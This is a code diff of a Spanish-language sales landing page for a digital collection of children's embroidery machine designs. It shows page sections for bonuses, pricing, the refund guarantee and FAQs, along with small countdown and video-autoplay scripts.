+      <text x="100" y="127" text-anchor="middle" font-family="Bricolage Grotesque, sans-serif" font-weight="800" font-size="64" fill="#FFFFFF">7</text>
+      <text x="100" y="145" text-anchor="middle" font-family="Bricolage Grotesque, sans-serif" font-weight="800" font-size="13" letter-spacing="4" fill="#E7C9F2">DÍAS</text>
+      <text x="100" y="160" text-anchor="middle" font-family="DM Sans, sans-serif" font-weight="700" font-size="7.5" letter-spacing="0.3" fill="#F0E0FA">100% DE REEMBOLSO</text>
+    </svg>
     <div>
-      <span class="text-xs uppercase tracking-wider text-mint font-bold">Abre a la primera</span>
-      <h2 class="text-3xl sm:text-4xl font-extrabold mt-2 mb-5">Perfecto para ti, principiante o <span class="text-peach">avanzada</span> en el bordado</h2>
-      <ul class="space-y-3 text-[15px]">
-        <li class="flex gap-3"><span class="num">1</span><span><b class="text-[#3B2F46]">Una carpeta para cada formato.</b> Descargas solo el de tu máquina.</span></li>
-        <li class="flex gap-3"><span class="num">2</span><span><b class="text-[#3B2F46]">Nombre limpio en cada archivo.</b> Corto, sin acento, sin tilde.</span></li>
-        <li class="flex gap-3"><span class="num">3</span><span><b class="text-[#3B2F46]">Guía Abre a la Primera.</b> Del descargar al pendrive, por marca de máquina.</span></li>
-      </ul>
-    </div>
-  </div>
-</section>
-<style>.num{flex:none;width:28px;height:28px;border-radius:50%;background:#9A5AC8;color:#fff;font-weight:800;display:grid;place-items:center;font-size:14px}</style>
-
-<!-- VITRINA (matrices reales, rodando) -->
-<section class="pt-8 sm:pt-10 pb-12 sm:pb-14">
-  <div class="max-w-3xl mx-auto px-4 text-center">
-    <h2 class="text-3xl sm:text-4xl font-extrabold">Mira algunas de las <span class="text-peach">matrices que te llevas</span></h2>
-  </div>
-  <div class="tmarq " id="tm3"><div class="tmarq-track"><img src="imagens/muestras/m-01.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-02.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-03.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-04.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-05.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-06.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-07.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-08.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-09.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-10.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-11.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-12.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-01.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-02.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-03.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-04.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-05.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-06.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-07.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-08.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-09.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-10.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-11.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-12.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"></div></div>
-  <div class="tmarq rev" id="tm4"><div class="tmarq-track"><img src="imagens/muestras/m-13.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-14.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-15.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-16.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-17.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-18.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-19.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-20.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-21.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-22.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-23.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-24.webp" width="480" height="640" alt="Matriz de bordado infantil de la colección" loading="lazy" decoding="async"><img src="imagens/muestras/m-13.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-14.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-15.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-16.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-17.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-18.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-19.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-20.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-21.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-22.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-23.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"><img src="imagens/muestras/m-24.webp" width="480" height="640" alt="" aria-hidden="true" loading="lazy" decoding="async"></div></div>
-  <div class="text-center mt-8 px-4"><a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base uppercase px-9 py-4 rounded-full animate-pulse_btn">Quiero esas matrices</a></div>
-</section>
-
-<!-- CARPETAS -->
-<section class="pt-12 sm:pt-14 pb-6 sm:pb-8">
-  <div class="max-w-4xl mx-auto px-4 text-center">
-    <h2 class="text-3xl sm:text-4xl font-extrabold mb-3">Abriste la carpeta, <span class="text-peach">encontraste la matriz</span></h2>
-    <div class="h-5"></div>
-    <picture><source type="image/avif" srcset="imagens/linhadoce/pastas-es.avif"><img src="imagens/linhadoce/pastas-es.webp" alt="Carpetas organizadas por formato y por tema: Safari, Dinosaurios, Fondo Marino, Princesas, Ositos, Bebé" loading="lazy" decoding="async" width="1200" height="900" class="rounded-3xl border border-[#E6DAEF] w-full max-w-2xl mx-auto mb-8"></picture>
-    <div class="grid grid-cols-2 sm:grid-cols-5 gap-3 max-w-2xl mx-auto">
-      <div class="fmt"><b>PES</b><span>Brother, Babylock</span></div>
-      <div class="fmt"><b>JEF</b><span>Janome, Elna</span></div>
-      <div class="fmt"><b>XXX</b><span>Singer</span></div>
-      <div class="fmt"><b>EXP</b><span>Bernina, Bernette</span></div>
-      <div class="fmt"><b>DST</b><span>Industriales</span></div>
-    </div>
-  </div>
-</section>
-<style>.fmt{background:#fff;border:1px solid #E6DAEF;border-radius:16px;padding:14px 8px}.fmt b{display:block;font-family:'Bricolage Grotesque',sans-serif;font-size:22px;color:#9A5AC8}.fmt span{font-size:12px;color:#83768C}</style>
-
-
-<!-- BONOS -->
-<section class="pt-12 sm:pt-14 pb-6 sm:pb-8">
-  <div class="max-w-4xl mx-auto px-4">
-    <div class="text-center mb-10">
-      <span class="inline-block bg-[#5E9A74] text-white text-xs font-bold uppercase tracking-wider px-5 py-1.5 rounded-full mb-4">Bono sorpresa</span>
-      <h2 class="text-3xl sm:text-4xl font-extrabold mb-2">Acabas de ganar <span class="text-peach">03 regalos</span></h2>
-    </div>
-    <div class="grid sm:grid-cols-3 gap-5">
-      <div class="bg-ink-card rounded-3xl border border-[#E6DAEF] overflow-hidden"><img src="imagens/linhadoce/bonus-nomes.webp" alt="Toallas con nombres bordados" loading="lazy" class="w-full aspect-[4/3] object-cover"><div class="p-5"><span class="text-butter font-display font-extrabold">Bono 01</span><h3 class="text-lg font-bold text-[#3B2F46] mb-1">Kit Nombres Listos</h3><p class="text-sm text-[#52465A]"><b class="text-[#3B2F46]">600 nombres</b> listos, en letra redonda y cursiva, para personalizar cada pieza.</p><p class="mt-3 text-sm"><s class="text-[#83768C]">De US$ 12</s> <b class="text-[#5E9A74]">hoy gratis</b></p></div></div>
-      <div class="bg-ink-card rounded-3xl border border-[#E6DAEF] overflow-hidden"><img src="imagens/linhadoce/bonus-surpresa.webp" alt="Caja de regalo con bordados" loading="lazy" class="w-full aspect-[4/3] object-cover"><div class="p-5"><span class="text-butter font-display font-extrabold">Bono 02</span><h3 class="text-lg font-bold text-[#3B2F46] mb-1">Kit Sorpresa</h3><p class="text-sm text-[#52465A]"><b class="text-[#3B2F46]">395 matrices</b> extra de regalo para ti.</p><p class="mt-3 text-sm"><s class="text-[#83768C]">De US$ 18</s> <b class="text-[#5E9A74]">hoy gratis</b></p></div></div>
-      <div class="bg-ink-card rounded-3xl border border-[#E6DAEF] overflow-hidden"><picture><source type="image/avif" srcset="imagens/linhadoce/guia-matriz-es.avif"><img src="imagens/linhadoce/guia-matriz-es.webp" alt="Guía Abre tu Primera Matriz — del descargar al pendrive" loading="lazy" decoding="async" class="w-full aspect-[4/3] object-contain bg-[#F4F0F8]"></picture><div class="p-5"><span class="text-butter font-display font-extrabold">Bono 03</span><h3 class="text-lg font-bold text-[#3B2F46] mb-1">Guía Abre a la Primera</h3><p class="text-sm text-[#52465A]">Del descargar al pendrive, <b class="text-[#3B2F46]">por marca de máquina</b>, sin necesidad de entender de computación.</p><p class="mt-3 text-sm"><s class="text-[#83768C]">De US$ 7</s> <b class="text-[#5E9A74]">hoy gratis</b></p></div></div>
-    </div>
-  </div>
-</section>
-
-<!-- OFERTA -->
-<section id="oferta" class="bg-[#EFE4F6] pt-8 sm:pt-10 pb-12 sm:pb-14">
-  <div class="max-w-md mx-auto px-4">
-    <div class="relative bg-ink-card rounded-3xl border-2 border-[#9A5AC8]/50 p-7 text-center shadow-xl shadow-[#9A5AC8]/10">
-      <span class="absolute -top-3.5 left-1/2 -translate-x-1/2 bg-[#9A5AC8] text-white text-xs font-bold uppercase tracking-wider px-5 py-1.5 rounded-full whitespace-nowrap">Oferta por tiempo limitado</span>
-      <h2 class="text-2xl font-extrabold mt-3 mb-5">No lo dejes para después. Asegura tu <span class="text-peach">Colección Infantil</span> hoy.</h2>
-      <ul class="text-left text-sm mb-5 divide-y divide-[#E6DAEF]">
-        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Más de 4.000 matrices infantiles, una carpeta por formato</span><s class="text-[#83768C] whitespace-nowrap">US$ 45</s></li>
-        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Bono 01: Kit Nombres Listos (600 nombres, redondos y cursivos)</span><s class="text-[#83768C] whitespace-nowrap">US$ 12</s></li>
-        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Bono 02: Kit Sorpresa (395 matrices)</span><s class="text-[#83768C] whitespace-nowrap">US$ 18</s></li>
-        <li class="flex justify-between gap-3 py-2"><span><span class="text-[#5E9A74]">✓</span> Bono 03: Guía Abre a la Primera</span><s class="text-[#83768C] whitespace-nowrap">US$ 7</s></li>
-      </ul>
-      <div class="bg-ink-alt rounded-2xl px-4 py-3 mb-5 flex justify-between items-center text-sm"><span class="font-bold text-[#3B2F46]">Todo esto vale</span><s class="text-lg font-display font-extrabold text-[#83768C]">US$ 82</s></div>
-      <p class="text-[#83768C] text-xs uppercase tracking-wider">Hoy te llevas todo por solo:</p>
-      <p class="font-display text-6xl font-extrabold text-butter my-1">US$ 9,90</p>
-      <p class="text-[#52465A] text-sm mb-5">pago único · <b class="text-[#3B2F46]">sin mensualidad</b> · menos de 1 centavo por matriz</p>
-      <div class="flex justify-center gap-3 mb-6">
-        <div class="bg-ink-alt rounded-xl px-4 py-2 min-w-[62px]"><b id="cdh" class="text-2xl font-display text-peach">23</b><p class="text-[10px] uppercase text-[#83768C] font-bold">Horas</p></div>
-        <div class="bg-ink-alt rounded-xl px-4 py-2 min-w-[62px]"><b id="cdm" class="text-2xl font-display text-peach">59</b><p class="text-[10px] uppercase text-[#83768C] font-bold">Min</p></div>
-        <div class="bg-ink-alt rounded-xl px-4 py-2 min-w-[62px]"><b id="cds" class="text-2xl font-display text-peach">59</b><p class="text-[10px] uppercase text-[#83768C] font-bold">Seg</p></div>
-      </div>
-      <!-- Conversión a moneda local -->
-      <div class="bg-[#F6F0FB] rounded-2xl p-4 mb-5 border border-[#E6DAEF]">
-        <p class="text-xs uppercase font-extrabold tracking-wider text-[#9A5AC8] mb-3">✓ También aceptamos tu moneda local</p>
-        <div class="grid grid-cols-2 gap-3">
-          <div class="bg-white rounded-xl p-3 border border-[#E6DAEF]">
-            <div class="flex items-center justify-center gap-2 mb-1">
-              <span class="inline-flex w-7 h-4 rounded-sm overflow-hidden border border-gray-200 flex-col" aria-hidden="true"><span class="bg-[#FCD116] h-1/2 block"></span><span class="bg-[#003893] block" style="height:25%"></span><span class="bg-[#CE1126] block" style="height:25%"></span></span>
-              <span class="text-[11px] font-bold text-[#83768C] uppercase tracking-wide">Colombia</span>
-            </div>
-            <p class="font-display font-extrabold text-[#3B2F46] text-xl leading-none">$35.989</p>
-            <p class="text-[10px] font-bold text-[#83768C] mt-1 tracking-wide">COP</p>
-          </div>
-          <div class="bg-white rounded-xl p-3 border border-[#E6DAEF]">
-            <div class="flex items-center justify-center gap-2 mb-1">
-              <span class="inline-flex w-7 h-4 rounded-sm overflow-hidden border border-gray-200" aria-hidden="true"><span class="bg-[#006847] w-1/3 block"></span><span class="bg-white w-1/3 block"></span><span class="bg-[#CE1126] w-1/3 block"></span></span>
-              <span class="text-[11px] font-bold text-[#83768C] uppercase tracking-wide">México</span>
-            </div>
-            <p class="font-display font-extrabold text-[#3B2F46] text-xl leading-none">$213,69</p>
-            <p class="text-[10px] font-bold text-[#83768C] mt-1 tracking-wide">MXN</p>
-          </div>
-        </div>
-        <p class="text-[11px] text-[#83768C] mt-3 italic">💳 Conversión automática en el checkout · las tasas pueden variar</p>
-      </div>
-      <a href="https://pay.hotmart.com/W108542308Y?checkoutMode=10" target="_blank" rel="noopener" class="cta-btn block bg-[#9A5AC8] text-white font-extrabold uppercase py-4 rounded-full animate-pulse_btn">Quiero Acceso Ahora</a>
-      <p class="text-[#83768C] text-xs mt-4">Acceso inmediato · Compra 100% segura</p>
-      <!-- Pagas en tu moneda local -->
-      <div class="mt-5 bg-[#F6F0FB] border border-dashed border-[#9A5AC8]/40 rounded-xl p-4 flex items-center gap-3 text-left">
-        <div class="shrink-0 w-10 h-10 bg-[#9A5AC8]/10 rounded-full grid place-items-center text-lg" aria-hidden="true">🌎</div>
-        <div>
-          <p class="font-display font-extrabold text-[#3B2F46] text-sm uppercase">Pagas en tu moneda local</p>
-          <p class="text-xs text-[#52465A] mt-0.5">Hotmart convierte el valor automáticamente: <b class="text-[#3B2F46]">peso mexicano, peso colombiano, peso argentino, sol, real</b> y más.</p>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- GARANTÍA -->
-<section class="pt-12 sm:pt-14 pb-6 sm:pb-8">
-  <div class="max-w-3xl mx-auto px-4 flex flex-col sm:flex-row items-center gap-8 text-center sm:text-left">
-    <div class="flex-none w-32 h-32 rounded-full border-4 border-butter grid place-items-center text-butter font-display"><div><span class="block text-5xl font-extrabold leading-none">7</span><span class="text-sm uppercase tracking-wider">días</span></div></div>
-    <div>
-      <span class="text-xs uppercase tracking-wider text-mint font-bold">Riesgo cero</span>
-      <h2 class="text-3xl font-extrabold mt-1 mb-3">Abrió en tu máquina, <span class="text-peach">o te devolvemos tu dinero</span></h2>
-      <p class="text-[#52465A]">7 días de garantía. Si no abre o no te gusta, solo pídelo y te devolvemos el 100% del valor.</p>
-    </div>
+      <span class="text-xs uppercase tracking-wider text-[#5E9A74] font-bold">Riesgo cero</span>
+      <h2 class="text-3xl font-extrabold mt-1 mb-3">Abre en tu máquina, <span class="text-[#9A5AC8]">o te devolvemos tu dinero</span></h2>
+      <p>Tienes 7 días de garantía. Si no abre en tu máquina o no te gusta, pides el reembolso directamente en Hotmart y recibes el 100% del valor. El riesgo es todo nuestro.</p>
+    </div>
+  </div>
+  <div class="text-center px-4 mt-10"><a href="#card-oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white text-lg font-extrabold uppercase px-10 py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30">Quiero aprovechar la oferta</a><p class="mt-3 text-sm text-[#83768C]">USD $9,90 · Pagas en tu moneda local</p></div>
+</section>
+
+<!-- AUTORA -->
+<section id="autora" class="pt-12 sm:pt-14 pb-12 sm:pb-14">
+  <div class="max-w-xl mx-auto px-4 text-center">
+    <h2 class="text-3xl sm:text-4xl font-extrabold mb-6">¿Quién creó <span class="text-[#9A5AC8]">este material</span>?</h2>
+    <picture><source type="image/avif" srcset="imagens/linhadoce/sofia.avif"><img src="imagens/linhadoce/sofia.webp" alt="Sofía Miller, creadora de Puntada Dulce" width="720" height="720" loading="lazy" decoding="async" class="block w-full max-w-[340px] h-auto mx-auto rounded-3xl shadow-lg shadow-[#3B2F46]/15"></picture>
+    <p class="font-display text-2xl font-extrabold text-[#3B2F46] mt-5">Sofia Miller</p>
+    <p class="mt-2 text-[#83768C] leading-relaxed">Hola, soy Sofía. Creé este material con mucho cariño, organizando cada matriz con calma para que bordes sin complicaciones — incluso si recién estás empezando. Cada diseño está pensado para abrir a la primera y dejar tus piezas hermosas: del ajuar del bebé a los regalos con nombre.</p>
   </div>
 </section>
 
 <!-- FAQ -->
-<section class="bg-[#EFE4F6] pt-8 sm:pt-10 pb-6 sm:pb-8">
+<section class="bg-[#F3EEF9] pt-12 sm:pt-14 pb-6 sm:pb-8">
   <div class="max-w-2xl mx-auto px-4">
-    <h2 class="text-3xl sm:text-4xl font-extrabold text-center mb-6"><span class="text-peach">Preguntas</span> frecuentes</h2>
+    <h2 class="text-3xl sm:text-4xl font-extrabold text-center mb-6"><span class="text-[#9A5AC8]">Preguntas</span> frecuentes</h2>
     <div class="space-y-3">
-      <details class="faq"><summary><span>¿Cómo voy a recibir mi colección?</span><i class="chev">⌄</i></summary><div>Es todo digital. Apenas se confirma el pago, llega a tu correo el enlace de tu área de la colección. Allí eliges el formato de tu máquina y descargas.</div></details>
-      <details class="faq"><summary><span>¿Funciona en mi máquina?</span><i class="chev">⌄</i></summary><div>Las matrices vienen en PES, DST, JEF, XXX y EXP, los formatos de las máquinas de bordar más usadas, cada uno en su carpeta. En el área de la colección hay una tabla que muestra cuál formato es el de tu marca.</div></details>
-      <details class="faq"><summary><span>¿Y si mi máquina no muestra el archivo?</span><i class="chev">⌄</i></summary><div>La Guía Abre a la Primera muestra el paso a paso del pendrive y qué revisar cuando la máquina no muestra la matriz. Y además tienes los 7 días de garantía.</div></details>
+      <details class="faq"><summary><span>¿Cómo voy a recibir mi colección?</span><i class="chev">⌄</i></summary><div>Todo es digital. En cuanto se confirma el pago, el acceso a la app llega a tu correo electrónico. Allí eliges el formato de tu máquina y lo descargas.</div></details>
+      <details class="faq"><summary><span>¿Funciona en mi máquina?</span><i class="chev">⌄</i></summary><div>Los diseños vienen en PES, DST, JEF, XXX y EXP, cada formato en su propia carpeta. En la app hay una tabla que muestra cuál es el de tu marca.</div></details>
+      <details class="faq"><summary><span>¿Y si la máquina no muestra el archivo?</span><i class="chev">⌄</i></summary><div>Los archivos ya vienen con un nombre corto, sin tildes y sin espacios, que es lo que más traba la lectura. La Guía Abre tu Primera Matriz, que viene de bono, muestra el paso a paso por marca de máquina. Y además tienes 7 días de garantía.</div></details>
       <details class="faq"><summary><span>No soy buena con la computadora. ¿Lo voy a lograr?</span><i class="chev">⌄</i></summary><div>Sí. La guía fue hecha para quien nunca manejó esto: descargar, abrir la carpeta, copiar al pendrive y colocarlo en la máquina, un paso a la vez.</div></details>
-      <details class="faq"><summary><span>¿Por qué tan barato? ¿Es confiable?</span><i class="chev">⌄</i></summary><div>Es barato porque es digital: no hay stock ni envío. El pago se procesa por <b>Hotmart</b>, una plataforma internacional y segura — pagas con tarjeta y en tu moneda local. Además tienes 7 días de garantía.</div></details>
-      <details class="faq"><summary><span>¿Y si no me gusta? ¿Cómo pido el reembolso?</span><i class="chev">⌄</i></summary><div>Tienes <b>7 días de garantía incondicional</b>. Si no te gusta, solicitas el reembolso <b>directamente en Hotmart</b> (la plataforma de pago), de forma rápida y sin tener que justificar nada: te devuelven el <b>100%</b> del valor. El riesgo lo asumimos nosotros.</div></details>
-      <details class="faq"><summary><span>¿Tiene mensualidad?</span><i class="chev">⌄</i></summary><div>No. Es un pago único. La colección es tuya.</div></details>
-    </div>
-  </div>
-</section>
-<style>.faq{background:#fff;border:1px solid #E6DAEF;border-radius:18px;padding:0 20px}.faq summary{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:18px 0;font-weight:700;color:#3B2F46}.faq div{padding:0 0 18px;color:#52465A;font-size:15px;line-height:1.6}.faq .chev{font-style:normal;color:#9A5AC8;font-size:22px}</style>
-
-<!-- CIERRE -->
-<section class="pt-8 sm:pt-10 pb-12 sm:pb-14">
-  <div class="max-w-2xl mx-auto px-4 text-center">
-    <h2 class="text-3xl sm:text-4xl font-extrabold mb-6">¿Lista para bordar el próximo pedido <span class="text-peach">sin trabarte</span>?</h2>
-    <a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold uppercase px-10 py-4 rounded-full animate-pulse_btn">Quiero mi Colección Infantil</a>
-  </div>
-</section>
-
-<footer class="border-t border-[#E6DAEF] py-8 text-center text-xs text-[#83768C] px-4 pb-24">
-  <div class="font-display font-extrabold text-base text-[#3B2F46] mb-1">Puntada <span class="text-peach">Dulce</span></div>
-  <p class="text-[11px] uppercase tracking-wider text-[#9A7BB8] mb-2">+4.000 matrices de bordado</p>
+      <details class="faq"><summary><span>¿Qué incluye la compra?</span><i class="chev">⌄</i></summary><div>La colección completa con +4.000 matrices infantiles y los 3 bonos: Kit Nombres Listos (600 nombres), Kit Sorpresa (395 matrices) y Guía Abre tu Primera Matriz. Todo por USD $9,90.</div></details>
+      <details class="faq"><summary><span>¿Puedo vender las piezas que bordo?</span><i class="chev">⌄</i></summary><div>Sí. Puedes usar los diseños en piezas bordadas para venta. Lo que no se permite es revender los propios archivos de matrices.</div></details>
+      <details class="faq"><summary><span>¿Por qué tan barato? ¿Es confiable?</span><i class="chev">⌄</i></summary><div>Es barato porque es digital: no hay stock ni envío. El pago se hace en el checkout seguro de Hotmart, una plataforma reconocida de productos digitales, y tienes 7 días de garantía.</div></details>
+      <details class="faq"><summary><span>¿Puedo pagar en la moneda de mi país?</span><i class="chev">⌄</i></summary><div>Sí. El precio es USD $9,90 y Hotmart lo convierte automáticamente a tu moneda local (peso mexicano, peso colombiano, peso argentino, sol, real y más). En el checkout ves el valor exacto antes de pagar.</div></details>
+      <details class="faq"><summary><span>¿Cómo funciona el reembolso?</span><i class="chev">⌄</i></summary><div>El reembolso se hace directamente en Hotmart, la plataforma donde pagas. Dentro de los 7 días después de la compra lo pides desde tu cuenta de Hotmart o desde el enlace del correo de confirmación, y te devuelven el 100% del valor.</div></details>
+      <details class="faq"><summary><span>¿Tiene mensualidad?</span><i class="chev">⌄</i></summary><div>No. Es un pago único de USD $9,90, que pagas en tu moneda local. La colección es tuya.</div></details>
+    </div>
+  </div>
+</section>
+
+<!-- FECHAMENTO -->
+<section id="fechamento" class="final-tema pt-12 sm:pt-14 pb-14 sm:pb-16 text-white">
+  <div class="max-w-md mx-auto px-4 text-center">
+    <p class="text-[#E7C9F2] text-lg tracking-[.5em] pl-[.5em] mb-3" aria-hidden="true">✦ ✦ ✦</p>
+    <h2 class="text-3xl sm:text-4xl font-extrabold mb-6 text-white">Tus próximos bordados no esperan. <span class="text-[#E7C9F2]">¿Y tú?</span></h2>
+    <div class="rounded-3xl bg-white p-3 shadow-2xl shadow-black/30 max-w-xs mx-auto mb-7"><picture><source type="image/avif" srcset="imagens/linhadoce/capa-puntada-dulce.avif"><img src="imagens/linhadoce/capa-puntada-dulce.webp" alt="Colección Puntada Dulce, +4.000 matrices de bordado infantil" width="900" height="1198" loading="lazy" decoding="async" class="rounded-2xl w-full h-auto"></picture></div>
+    <a href="#card-oferta" class="cta-btn inline-block bg-white text-[#6B3FA0] text-lg font-extrabold uppercase px-10 py-4 rounded-2xl shadow-lg shadow-black/25">Sí, quiero mis matrices</a>
+    <p class="mt-3 text-sm text-white font-medium">USD $9,90 · Pagas en tu moneda local · 7 días de garantía</p>
+  </div>
+</section>
+
+<footer class="border-t border-[#E6DAEF] py-8 text-center text-xs text-[#83768C] px-4">
+  <div class="font-display font-extrabold text-base text-[#3B2F46] mb-2">Puntada <span class="text-[#9A5AC8]">Dulce</span></div>
   <p>© 2026 Puntada Dulce · Todos los derechos reservados</p>
+  <p class="mt-1">Producto digital. No se envía ningún artículo físico.</p>
   <p class="max-w-xl mx-auto mt-2">Este sitio no está afiliado a Facebook ni a ninguna entidad de Facebook. Los testimonios reflejan experiencias individuales y no garantizan resultados.</p>
 </footer>
 
-<script>
-(function(){var K='ld_cd',t;try{t=+localStorage.getItem(K)}catch(e){}if(!t||t<Date.now()){t=Date.now()+(23*3600+59*60+59)*1000;try{localStorage.setItem(K,t)}catch(e){}}
-function p(x){return(x<10?'0':'')+x}function tk(){var s=Math.max(0,Math.floor((t-Date.now())/1000));document.getElementById('cdh').textContent=p(Math.floor(s/3600));document.getElementById('cdm').textContent=p(Math.floor(s%3600/60));document.getElementById('cds').textContent=p(s%60)}tk();setInterval(tk,1000)})();
-</script>
-
+<script>(function(){var v=document.getElementById("video-app");if(!v)return;v.muted=true;var t=function(){var p=v.play();if(p&&p.catch)p.catch(function(){});};if(!("IntersectionObserver" in window)){t();return;}new IntersectionObserver(function(es){es.forEach(function(e){if(e.isIntersecting)t();else v.pause();});},{threshold:0.2}).observe(v);})();</script>
 </body></html>
--- a/tw.css
+++ b/tw.css
@@ -1 +1 @@
-*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: 